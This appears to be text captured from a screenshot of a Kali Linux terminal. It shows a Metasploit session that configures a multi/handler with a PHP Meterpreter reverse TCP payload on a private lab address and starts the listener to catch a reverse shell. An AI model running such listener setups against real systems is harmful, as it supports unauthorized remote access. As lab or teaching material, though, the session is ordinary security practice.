 root@kali: /home/kali
File Actions Edit View Help
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%]
=[ metasploit v6.0.53-dev ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.110.2
lhost => 192.168.110.2
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.2:5555